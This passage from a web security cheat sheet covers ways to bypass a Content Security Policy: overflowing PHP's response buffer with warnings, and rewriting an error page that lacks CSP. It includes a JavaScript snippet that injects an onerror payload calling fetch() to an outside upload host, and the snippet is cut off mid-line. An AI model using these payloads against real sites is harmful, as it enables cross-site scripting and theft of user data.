 Unsafe Technologies to Bypass CSP
PHP response buffer overload #
PHP is known for buffering the response to 4096 bytes by default. Therefore, if PHP is showing a warning, by providing
enough data inside warnings, the response will be sent before the CSP header, causing the header to be ignored.
Then, the technique consists basically in filling the response buffer with warnings so the CSP header isn't sent.
Idea from this writeup.
Rewrite Error Page #
From this writeup it looks like it was possible to bypass a CSP protection by loading an error page (potentially without
CSP) and rewriting its content.
a = window.open('/' + 'x'.repeat(4100));
setTimeout(function() {
    a.document.body.innerHTML = `<img src=x onerror="fetch('https://filesharing.m0lec.one/upload/ffff
}, 1000);